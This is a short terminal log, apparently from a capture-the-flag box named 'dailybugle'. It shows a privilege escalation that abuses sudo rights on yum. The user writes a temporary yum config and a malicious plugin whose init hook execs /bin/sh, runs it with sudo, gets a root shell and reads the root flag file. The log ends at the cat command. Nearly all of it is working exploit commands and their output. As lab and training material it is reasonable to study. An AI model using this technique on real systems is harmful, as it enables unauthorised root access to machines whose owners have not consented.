 [jjameson@dailybugle ~]$ TF=$(mktemp -d)
[jjameson@dailybugle ~]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# whoami
root
sh-4.2# cd /root
sh-4.2# ls
anaconda-ks.cfg  root.txt
sh-4.2# cat root.txt